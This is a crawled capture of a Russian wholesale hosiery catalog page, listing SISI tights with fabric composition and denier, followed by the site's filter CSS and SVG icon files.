                        <span class="product-composition__item">85% Полиамид</span><span class="product-composition__item">15% Эластан</span>                    </span>
                                                    <span class="product-composition">
                        <span class="product-composition__title">Количество ден: 70 DEN</span>
                    </span>
                                    <span class="product-count"><span class="min">3 шт.</span><span class="max">48 шт.</span></span>
                </span>
                <span class="product-prices show"><span class="product-auth">
                        <a href="/personal/" data-fancybox  data-type="ajax">Авторизуйтесь</a>, чтобы увидеть цены
                    </span>
                            </span>
			<a 
				href="/catalog/tovar/SNL-494761/" 
				data-fancybox 
				data-auto-focus="false" 
				data-type="ajax" 
				class="product-ins"
			>
				Подробнее о модели
			</a>
        </div>
	            </div>        <div class="product list-view" data-product="151448">
        <div class="product-top">
            <a href="/catalog/tovar/SSP-014094/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-img" style="background-image: url('/upload/resize_cache/iblock/fef/480_640_1/brvcd1sfi07g5cbktum8d2ftgc4ervll.jpg');">
                            </a><span class="product-info">
                    <a href="/catalog/tovar/SSP-014094/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-name">BENESSERE  70, SISI</a>
                    <span class="product-art">Арт. <span>SSP-014094</span></span>
				                    <span class="product-composition">
                        <span class="product-composition__title">Состав:</span>
                        <span class="product-composition__item">85% Полиамид</span><span class="product-composition__item">14% Эластан</span><span class="product-composition__item">1% Полипропилен</span>                    </span>
                                                    <span class="product-composition">
                        <span class="product-composition__title">Количество ден: 70 DEN</span>
                    </span>
                                    <span class="product-count"><span class="min">3 шт.</span><span class="max">48 шт.</span></span>
                </span>
                <span class="product-prices show"><span class="product-auth">
                        <a href="/personal/" data-fancybox  data-type="ajax">Авторизуйтесь</a>, чтобы увидеть цены
                    </span>
                            </span>
			<a 
				href="/catalog/tovar/SSP-014094/" 
				data-fancybox 
				data-auto-focus="false" 
				data-type="ajax" 
				class="product-ins"
			>
				Подробнее о модели
			</a>
        </div>
	            </div>        <div class="product list-view" data-product="151447">
        <div class="product-top">
            <a href="/catalog/tovar/SSP-004919/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-img" style="background-image: url('/upload/resize_cache/iblock/44a/480_640_1/qtwjr3atc8wm5p34b6atd9sdg7zz29vw.jpg');">
                            </a><span class="product-info">
                    <a href="/catalog/tovar/SSP-004919/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-name">BENESSERE 140, SISI</a>
                    <span class="product-art">Арт. <span>SSP-004919</span></span>
				                    <span class="product-composition">
                        <span class="product-composition__title">Состав:</span>
                        <span class="product-composition__item">76% Полиамид</span><span class="product-composition__item">23% Эластан</span><span class="product-composition__item">1% Полипропилен</span>                    </span>
                                                    <span class="product-composition">
                        <span class="product-composition__title">Количество ден: 140 DEN</span>
                    </span>
                                    <span class="product-count"><span class="min">3 шт.</span><span class="max">48 шт.</span></span>
                </span>
                <span class="product-prices show"><span class="product-auth">
                        <a href="/personal/" data-fancybox  data-type="ajax">Авторизуйтесь</a>, чтобы увидеть цены
                    </span>
                            </span>
			<a 
				href="/catalog/tovar/SSP-004919/" 
				data-fancybox 
				data-auto-focus="false" 
				data-type="ajax" 
				class="product-ins"
			>
				Подробнее о модели
			</a>
        </div>
	            </div></div>
    <script>
	var product_ids = [151451,151450,151448,151447];
</script>
		</div>
	</div>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/css/s1/collant/page_20bbe4bf06f8280f90145c3d38636936/page_20bbe4bf06f8280f90145c3d38636936_v1.css?17646107943120
body_size: 986
content:


/* Start:/local/templates/collant/components/bitrix/catalog.smart.filter/bootstrap_v4/style.css?17292407091875*/
.smart-filter-input-dropdown {
  position: relative;
}
.smart-filter-input-dropdown-title {
  cursor: pointer;
  position: relative;
}
.smart-filter-input-dropdown-title:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/./images/svg/arr-choose.svg") no-repeat center;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.smart-filter-input-group-checkbox-list {
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  min-width: 240px;
  max-height: 300px;
  overflow-y: auto;
  padding: 6px;
  border: 1px #eee solid;
  background: #fff;
  z-index: -1;
  opacity: 0;
  transition: 0.1s ease-in;
}
.smart-filter-input-group-checkbox-list-active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.smart-filter-input-group-checkbox-list .form-group {
  margin-bottom: 8px;
}
.smart-filter-input-group-checkbox-list .form-group:last-child {
  margin-bottom: 0;
}
.smart-filter-input-group-checkbox-list .form-check-label {
  font-size: 15px;
}

.form-check-input[disabled],
.form-check-label.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.filter__properties li label {
  text-align: center;
  width: 100%;
  height: 100%;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #5e636f;
  padding: 2px 12px;
  display: inline-block;
}

.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.filter__brand-link input,
.filter__property-link input {
  display: none;
}



.filter .filter-close {
  display: none;
}

.smart-filter-input-dropdown-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 1023px) {
  .smart-filter-input-group-checkbox-list {
    max-height: 115px;
    min-width: unset;
  }

  .filter {
    overflow-y: auto;
  }

  .filter .filter-close {
    display: inline-block;
  }
}

/* End */


/* Start:/local/templates/collant/components/bitrix/catalog.section/catalog/style.css?1734533960799*/
/* .product-prices .price-opt span:not(.product-auth){
    color: #d662ac
}

.product-prices .promo span:not(.product-auth){
    color: #7d9aec
}

.product-prices .price-sale span:not(.product-auth){
    color: #f27c93
}

.product-prices .promo.inactive{
    color: #999
}

.product-prices .promo span.inactive a{
    color: #f27c93
}

.product-prices .promo span.inactive a:hover{
    color: #048459
}

.product-prices span:not(.product-auth){
    text-align: right;
    margin-right: 0 !important;
    max-width: 80px;
} */

.product[data-product] .product-prices,
.product[data-product] .label {
    visibility: hidden;
    opacity: 0;
    transition: .3s ease-in-out;
}

.product[data-product] .product-prices.show,
.product[data-product] .label.show {
    visibility: visible;
    opacity: 1;
}
/* End */
/* /local/templates/collant/components/bitrix/catalog.smart.filter/bootstrap_v4/style.css?17292407091875 */
/* /local/templates/collant/components/bitrix/catalog.section/catalog/style.css?1734533960799 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-catalog.svg
body_size: 595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="10" viewBox="0 0 15 10">
  <g id="Сгруппировать_1540" data-name="Сгруппировать 1540" transform="translate(-76 -2)">
    <rect id="Прямоугольник_591" data-name="Прямоугольник 591" width="15" height="2" rx="1" transform="translate(76 2)" fill="#8d95ac"/>
    <rect id="Прямоугольник_592" data-name="Прямоугольник 592" width="11" height="2" rx="1" transform="translate(76 6)" fill="#8d95ac"/>
    <rect id="Прямоугольник_593" data-name="Прямоугольник 593" width="8" height="2" rx="1" transform="translate(76 10)" fill="#8d95ac"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-home.svg
body_size: 561
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.003" height="14" viewBox="0 0 18.003 14">
  <path id="home" d="M8.748,35.682,2.986,40.428V45.55a.5.5,0,0,0,.5.5l3.5-.009a.5.5,0,0,0,.5-.5V42.55a.5.5,0,0,1,.5-.5h2a.5.5,0,0,1,.5.5v2.989a.5.5,0,0,0,.5.5l3.5.01a.5.5,0,0,0,.5-.5V40.424L9.226,35.682a.381.381,0,0,0-.478,0Zm9.1,3.226-2.613-2.154V32.425a.375.375,0,0,0-.375-.375h-1.75a.375.375,0,0,0-.375.375v2.269l-2.8-2.3a1.5,1.5,0,0,0-1.906,0L.121,38.908a.375.375,0,0,0-.05.528l.8.969a.375.375,0,0,0,.528.051L8.748,34.4a.381.381,0,0,1,.478,0l7.352,6.055a.375.375,0,0,0,.528-.05l.8-.969a.375.375,0,0,0-.053-.529Z" transform="translate(0.015 -32.05)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-min.svg
body_size: 707
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Контур_332" data-name="Контур 332" d="M110.739,299.433c0,1.153.008,2.305,0,3.458a1.98,1.98,0,0,1-1.216,1.9c-1.219.57-2.441,1.13-3.663,1.694-.751.346-1.5.69-2.252,1.037a2.042,2.042,0,0,1-1.813-.037c-1.065-.5-2.135-.987-3.2-1.479-.887-.409-1.779-.807-2.66-1.23a1.955,1.955,0,0,1-1.18-1.867c-.009-1.883,0-3.766,0-5.649,0-.418,0-.837,0-1.255a2.027,2.027,0,0,1,1.371-1.978l2.641-.975q1.632-.6,3.264-1.2a2.078,2.078,0,0,1,1.5.023c1.42.531,2.844,1.053,4.267,1.579.577.214,1.164.4,1.729.649a1.9,1.9,0,0,1,1.208,1.8c.028.882.005,1.765,0,2.647q0,.445,0,.89Zm-14.66-3.454c0,.068,0,.117,0,.166q0,1.358,0,2.716,0,2.014,0,4.029a.68.68,0,0,0,.422.667l1.331.613,4.136,1.9c.032.015.065.026.111.044,0-.083,0-.148,0-.212q0-.576,0-1.153,0-.97,0-1.94c0-.643,0-1.286,0-1.929q0-1.307,0-2.613a.109.109,0,0,0-.089-.12c-.167-.056-.332-.118-.5-.179l-4.86-1.794C96.456,296.114,96.276,296.05,96.079,295.979Zm12.03-.969c-.067-.027-.106-.045-.147-.06l-2.008-.738q-1.468-.541-2.936-1.086a.764.764,0,0,0-.569.006c-.2.078-.4.148-.6.223l-4.361,1.613c-.028.01-.055.025-.105.049.163.059.3.108.437.158q2.424.895,4.849,1.788a.256.256,0,0,0,.16,0c.234-.08.466-.169.7-.255l4.088-1.509C107.77,295.14,107.926,295.079,108.109,295.01Z" transform="translate(-94.746 -291.719)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/assets/images/icons/load-google-play.svg
body_size: 8147
content:
<svg width="294" height="87" viewBox="0 0 294 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8_15673)">
<path d="M282.609 0.043457H10.8696C4.86647 0.043457 0 4.90993 0 10.913V76.1304C0 82.1335 4.86647 87 10.8696 87H282.609C288.612 87 293.478 82.1335 293.478 76.1304V10.913C293.478 4.90993 288.612 0.043457 282.609 0.043457Z" fill="black"/>
<path d="M282.609 1.78259C285.03 1.78259 287.353 2.74454 289.065 4.45683C290.777 6.16912 291.739 8.49148 291.739 10.913V76.1304C291.739 78.552 290.777 80.8743 289.065 82.5866C287.353 84.2989 285.03 85.2608 282.609 85.2608H10.8696C8.44802 85.2608 6.12566 84.2989 4.41337 82.5866C2.70108 80.8743 1.73913 78.552 1.73913 76.1304V10.913C1.73913 8.49148 2.70108 6.16912 4.41337 4.45683C6.12566 2.74454 8.44802 1.78259 10.8696 1.78259H282.609ZM282.609 0.043457H10.8696C7.98678 0.043457 5.22206 1.18864 3.18362 3.22708C1.14518 5.26552 0 8.03023 0 10.913V76.1304C0 79.0132 1.14518 81.7779 3.18362 83.8164C5.22206 85.8548 7.98678 87 10.8696 87H282.609C285.491 87 288.256 85.8548 290.295 83.8164C292.333 81.7779 293.478 79.0132 293.478 76.1304V10.913C293.478 8.03023 292.333 5.26552 290.295 3.22708C288.256 1.18864 285.491 0.043457 282.609 0.043457Z" fill="#A6A6A6"/>
<path d="M148.13 47.326C146.299 47.3303 144.51 47.8777 142.989 48.8989C141.469 49.92 140.285 51.3692 139.588 53.063C138.891 54.7568 138.712 56.6193 139.074 58.4149C139.435 60.2105 140.321 61.8586 141.619 63.1507C142.917 64.4428 144.57 65.3209 146.367 65.674C148.164 66.0271 150.026 65.8394 151.716 65.1345C153.407 64.4296 154.85 63.2392 155.864 61.7139C156.878 60.1886 157.417 58.3968 157.413 56.5652C157.431 55.3433 157.202 54.1303 156.742 52.9985C156.281 51.8667 155.597 50.8392 154.731 49.9771C153.865 49.1151 152.834 48.4361 151.7 47.9807C150.566 47.5252 149.352 47.3026 148.13 47.326V47.326ZM148.13 62.1739C147.008 62.2524 145.887 61.9913 144.915 61.4247C143.943 60.8581 143.163 60.012 142.678 58.9966C142.193 57.9811 142.025 56.8432 142.195 55.7307C142.365 54.6183 142.866 53.5827 143.633 52.7587C144.399 51.9347 145.396 51.3604 146.493 51.1103C147.59 50.8603 148.737 50.9461 149.785 51.3567C150.833 51.7672 151.733 52.4835 152.369 53.4124C153.004 54.3412 153.345 55.4398 153.348 56.5652C153.383 57.2782 153.275 57.9911 153.03 58.6617C152.785 59.3324 152.408 59.9472 151.922 60.4699C151.436 60.9926 150.85 61.4127 150.199 61.7054C149.547 61.998 148.844 62.1573 148.13 62.1739ZM127.87 47.326C126.038 47.3303 124.249 47.8777 122.728 48.8989C121.208 49.92 120.024 51.3692 119.327 53.063C118.63 54.7568 118.451 56.6193 118.813 58.4149C119.174 60.2105 120.06 61.8586 121.358 63.1507C122.656 64.4428 124.309 65.3209 126.106 65.674C127.903 66.0271 129.765 65.8394 131.455 65.1345C133.146 64.4296 134.59 63.2392 135.604 61.7139C136.618 60.1886 137.156 58.3968 137.152 56.5652C137.17 55.3433 136.942 54.1303 136.481 52.9985C136.02 51.8667 135.336 50.8392 134.47 49.9771C133.604 49.1151 132.573 48.4361 131.439 47.9807C130.305 47.5252 129.091 47.3026 127.87 47.326V47.326ZM127.87 62.1739C126.747 62.2524 125.627 61.9913 124.654 61.4247C123.682 60.8581 122.903 60.012 122.417 58.9966C121.932 57.9811 121.764 56.8432 121.934 55.7307C122.104 54.6183 122.605 53.5827 123.372 52.7587C124.138 51.9347 125.135 51.3604 126.232 51.1103C127.329 50.8603 128.476 50.9461 129.524 51.3567C130.572 51.7672 131.472 52.4835 132.108 53.4124C132.743 54.3412 133.084 55.4398 133.087 56.5652C133.122 57.2782 133.014 57.9911 132.769 58.6617C132.524 59.3324 132.147 59.9472 131.661 60.4699C131.175 60.9926 130.589 61.4127 129.938 61.7054C129.287 61.998 128.583 62.1573 127.87 62.1739ZM103.783 50.1739V54.0869H113.174C113.027 55.93 112.261 57.6691 111 59.0217C110.058 59.9815 108.925 60.7329 107.674 61.2272C106.423 61.7215 105.083 61.9477 103.739 61.8913C100.972 61.8913 98.3175 60.7919 96.3606 58.835C94.4037 56.8781 93.3044 54.224 93.3044 51.4565C93.3044 48.689 94.4037 46.0349 96.3606 44.078C98.3175 42.1211 100.972 41.0217 103.739 41.0217C106.392 40.9822 108.954 41.9898 110.87 43.826L113.63 41.0652C112.335 39.7837 110.796 38.7736 109.105 38.0942C107.414 37.4149 105.605 37.0798 103.783 37.1086C101.85 37.0334 99.9221 37.3491 98.1144 38.0368C96.3067 38.7246 94.6565 39.7701 93.2625 41.1108C91.8686 42.4516 90.7597 44.0599 90.0022 45.8395C89.2447 47.6191 88.8542 49.5333 88.8542 51.4673C88.8542 53.4014 89.2447 55.3156 90.0022 57.0952C90.7597 58.8747 91.8686 60.4831 93.2625 61.8238C94.6565 63.1646 96.3067 64.2101 98.1144 64.8978C99.9221 65.5856 101.85 65.9012 103.783 65.826C105.642 65.9003 107.497 65.5804 109.224 64.8873C110.951 64.1941 112.512 63.1435 113.804 61.8043C116.087 59.2965 117.304 55.9982 117.196 52.6087C117.203 51.7928 117.138 50.978 117 50.1739H103.783ZM202.283 53.2173C201.716 51.5494 200.655 50.093 199.242 49.0409C197.829 47.9889 196.13 47.3909 194.37 47.326C193.18 47.3237 192.003 47.5653 190.911 48.0359C189.819 48.5065 188.835 49.1961 188.02 50.062C187.205 50.9279 186.577 51.9518 186.173 53.0704C185.769 54.1889 185.6 55.3784 185.674 56.5652C185.655 58.5496 186.279 60.4869 187.452 62.0875C188.626 63.6881 190.285 64.8662 192.183 65.4459C194.081 66.0256 196.116 65.9757 197.983 65.3037C199.85 64.6316 201.45 63.3736 202.543 61.7173L199.391 59.5434C198.921 60.3266 198.255 60.9734 197.458 61.4196C196.661 61.8657 195.761 62.0958 194.848 62.0869C193.906 62.1258 192.974 61.8788 192.174 61.3783C191.375 60.8778 190.746 60.1472 190.37 59.2826L202.739 54.1739L202.283 53.2173ZM189.674 56.3043C189.63 55.629 189.721 54.9518 189.942 54.3122C190.163 53.6725 190.509 53.0834 190.961 52.5794C191.412 52.0753 191.96 51.6663 192.571 51.3764C193.183 51.0866 193.846 50.9216 194.522 50.8913C195.222 50.8485 195.92 51.0134 196.527 51.3653C197.134 51.7172 197.624 52.2405 197.935 52.8695L189.674 56.3043ZM179.63 65.2608H183.696V38.0869H179.63V65.2608ZM172.978 49.3913H172.826C172.219 48.6996 171.469 48.1474 170.629 47.7722C169.788 47.397 168.877 47.2077 167.957 47.2173C165.581 47.3326 163.341 48.3574 161.7 50.0795C160.059 51.8016 159.144 54.0889 159.144 56.4673C159.144 58.8458 160.059 61.1331 161.7 62.8552C163.341 64.5773 165.581 65.6021 167.957 65.7173C168.878 65.7358 169.793 65.5506 170.634 65.1748C171.476 64.799 172.225 64.2419 172.826 63.5434H172.978V64.8695C172.978 68.413 171.087 70.3043 168.043 70.3043C167.027 70.282 166.04 69.958 165.208 69.3735C164.375 68.7891 163.736 67.9705 163.37 67.0217L159.848 68.4782C160.499 70.1135 161.631 71.5128 163.094 72.4909C164.558 73.4691 166.283 73.9801 168.043 73.9565C172.804 73.9565 176.739 71.1521 176.739 64.326V47.8695H172.978V49.3913ZM168.304 62.1739C166.88 62.0851 165.543 61.4567 164.566 60.4166C163.589 59.3766 163.045 58.0031 163.045 56.576C163.045 55.1489 163.589 53.7755 164.566 52.7355C165.543 51.6954 166.88 51.067 168.304 50.9782C169.001 51.0083 169.684 51.178 170.313 51.4774C170.942 51.7768 171.505 52.1997 171.967 52.721C172.429 53.2422 172.782 53.8512 173.005 54.5116C173.227 55.172 173.314 55.8704 173.261 56.5652C173.32 57.2623 173.237 57.9643 173.018 58.6285C172.798 59.2928 172.446 59.9056 171.983 60.4299C171.519 60.9542 170.954 61.3791 170.322 61.6788C169.69 61.9786 169.004 62.147 168.304 62.1739V62.1739ZM221.326 38.0869H211.587V65.2608H215.652V54.9565H221.326C222.485 55.0397 223.648 54.8834 224.744 54.4972C225.839 54.111 226.843 53.5033 227.694 52.7119C228.544 51.9205 229.222 50.9624 229.686 49.8974C230.149 48.8324 230.389 47.6833 230.389 46.5217C230.389 45.3601 230.149 44.211 229.686 43.146C229.222 42.081 228.544 41.1229 227.694 40.3315C226.843 39.5401 225.839 38.9324 224.744 38.5462C223.648 38.16 222.485 38.0037 221.326 38.0869V38.0869ZM221.326 51.1304H215.652V41.8695H221.413C222.024 41.8695 222.629 41.9898 223.193 42.2236C223.758 42.4574 224.271 42.8001 224.703 43.2321C225.135 43.6641 225.477 44.177 225.711 44.7414C225.945 45.3058 226.065 45.9108 226.065 46.5217C226.065 47.1326 225.945 47.7376 225.711 48.302C225.477 48.8664 225.135 49.3793 224.703 49.8113C224.271 50.2433 223.758 50.5859 223.193 50.8197C222.629 51.0535 222.024 51.1739 221.413 51.1739L221.326 51.1304ZM246.413 47.2391C244.933 47.1478 243.458 47.4925 242.171 48.2304C240.885 48.9684 239.843 50.0673 239.174 51.3913L242.761 52.8913C243.123 52.2378 243.667 51.7032 244.327 51.3522C244.987 51.0011 245.734 50.8486 246.478 50.913C246.994 50.8527 247.517 50.8958 248.016 51.0398C248.516 51.1838 248.981 51.4257 249.386 51.7515C249.791 52.0773 250.126 52.4804 250.374 52.9374C250.621 53.3944 250.775 53.896 250.826 54.413V54.6739C249.519 53.9867 248.064 53.6286 246.587 53.6304C242.717 53.6304 238.761 55.8043 238.761 59.7608C238.799 60.6018 239.006 61.4265 239.369 62.1859C239.732 62.9454 240.245 63.6241 240.875 64.1817C241.506 64.7394 242.242 65.1646 243.04 65.4321C243.839 65.6997 244.682 65.804 245.522 65.7391C246.542 65.7955 247.559 65.5796 248.468 65.1136C249.377 64.6475 250.146 63.9481 250.696 63.0869H250.826V65.2608H254.739V54.8043C254.739 50.0434 251.13 47.2826 246.5 47.2826L246.413 47.2391ZM245.913 62.1304C244.587 62.1304 242.739 61.4565 242.739 59.826C242.739 57.6521 245.043 56.913 247.087 56.913C248.378 56.8811 249.655 57.1965 250.783 57.826C250.646 59.0066 250.086 60.0977 249.207 60.8972C248.328 61.6966 247.188 62.1502 246 62.1739L245.913 62.1304ZM269 47.8695L264.348 59.6521H264.217L259.391 47.8695H255.043L262.283 64.3478L258.152 73.5H262.391L273.522 47.8695H269ZM232.478 65.2608H236.522V38.0869H232.478V65.2608Z" fill="white"/>
<path d="M22.6957 16.4348C21.9793 17.2818 21.6138 18.3706 21.6739 19.4782V67.5652C21.6 68.6747 21.9672 69.7686 22.6957 70.6087L22.8478 70.7826L49.7826 43.8478V43.1956L22.8478 16.2826L22.6957 16.4348Z" fill="url(#paint0_linear_8_15673)"/>
<path d="M58.6956 52.826L49.7826 43.8477V43.1955L58.6956 34.2173L58.8913 34.3477L69.5652 40.3912C72.6087 42.1086 72.6087 44.9347 69.5652 46.6738L58.9348 52.7173L58.6956 52.826Z" fill="url(#paint1_linear_8_15673)"/>
<path d="M58.9565 52.6956L49.7826 43.5217L22.6957 70.6087C23.31 71.1555 24.0963 71.4701 24.9182 71.4978C25.7401 71.5256 26.5459 71.2649 27.1957 70.7609L58.9565 52.6956" fill="url(#paint2_linear_8_15673)"/>
<path d="M58.9565 34.3478L27.1957 16.3043C26.5501 15.7933 25.745 15.5262 24.9219 15.5501C24.0989 15.5739 23.3106 15.8872 22.6957 16.4348L49.7826 43.5217L58.9565 34.3478Z" fill="url(#paint3_linear_8_15673)"/>
<path opacity="0.2" d="M58.6957 52.4999L27.1957 70.4347C26.5695 70.9073 25.8063 71.163 25.0218 71.163C24.2372 71.163 23.4741 70.9073 22.8479 70.4347V70.4347L22.6957 70.5869L22.8479 70.7608C23.4741 71.2334 24.2372 71.4891 25.0218 71.4891C25.8063 71.4891 26.5695 71.2334 27.1957 70.7608L58.9565 52.6956L58.6957 52.4999Z" fill="black"/>
<path opacity="0.12" d="M22.6956 70.3044C21.9974 69.4421 21.6552 68.3455 21.7391 67.2391V67.5652C21.6652 68.6747 22.0324 69.7686 22.7609 70.6087L22.913 70.4565L22.6956 70.3044Z" fill="black"/>
<path opacity="0.12" d="M69.5652 46.3478L58.6956 52.5L58.8913 52.6956L69.5652 46.6522C70.1953 46.3858 70.7418 45.9544 71.1474 45.4035C71.5529 44.8526 71.8024 44.2025 71.8696 43.5217C71.7337 44.1404 71.4543 44.7184 71.054 45.2093C70.6538 45.7002 70.1438 46.0901 69.5652 46.3478Z" fill="black"/>
<path opacity="0.25" d="M27.1957 16.6087L69.5653 40.6957C70.1439 40.9533 70.6538 41.3433 71.0541 41.8342C71.4544 42.3251 71.7337 42.9031 71.8696 43.5218C71.8024 42.841 71.553 42.1909 71.1474 41.64C70.7419 41.0891 70.1953 40.6577 69.5653 40.3913L27.1957 16.3044C24.174 14.5652 21.674 16 21.674 19.4783V19.8044C21.7392 16.3261 24.174 14.8913 27.1957 16.6087Z" fill="white"/>
<path d="M91.5434 31.0652H89.9565V26.7174H91.3043C91.9107 26.059 92.3668 25.2767 92.6408 24.4246C92.9148 23.5725 93.0003 22.671 92.8913 21.7826V15.2609H101.587V26.6956H103.043V31.0435H101.435V28.3043H91.5434V31.0652ZM94.5652 21.7826C94.6622 23.5289 94.2303 25.2638 93.326 26.7609H99.8478V16.8696H94.5652V21.7826Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M116.109 26.6087C115.483 27.2364 114.739 27.7344 113.92 28.0742C113.101 28.4141 112.223 28.589 111.337 28.589C110.45 28.589 109.573 28.4141 108.754 28.0742C107.935 27.7344 107.191 27.2364 106.565 26.6087C105.321 25.3098 104.627 23.5809 104.627 21.7826C104.627 19.9843 105.321 18.2554 106.565 16.9565C107.191 16.3288 107.935 15.8307 108.754 15.4909C109.573 15.1511 110.45 14.9762 111.337 14.9762C112.223 14.9762 113.101 15.1511 113.92 15.4909C114.739 15.8307 115.483 16.3288 116.109 16.9565C116.737 17.5913 117.231 18.3453 117.564 19.1741C117.896 20.0029 118.059 20.8898 118.043 21.7826C118.069 22.6767 117.911 23.5665 117.578 24.3968C117.245 25.227 116.745 25.9799 116.109 26.6087V26.6087ZM107.783 25.5217C108.241 25.9975 108.791 26.3741 109.401 26.6284C110.01 26.8827 110.666 27.0091 111.326 27C111.987 27.0131 112.643 26.8884 113.253 26.6339C113.863 26.3794 114.414 26.0006 114.87 25.5217C115.808 24.5024 116.328 23.1678 116.328 21.7826C116.328 20.3974 115.808 19.0627 114.87 18.0435C114.414 17.5646 113.863 17.1858 113.253 16.9313C112.643 16.6768 111.987 16.5521 111.326 16.5652C110.666 16.556 110.01 16.6825 109.401 16.9368C108.791 17.1911 108.241 17.5677 107.783 18.0435C106.858 19.0696 106.347 20.4016 106.347 21.7826C106.347 23.1636 106.858 24.4956 107.783 25.5217Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
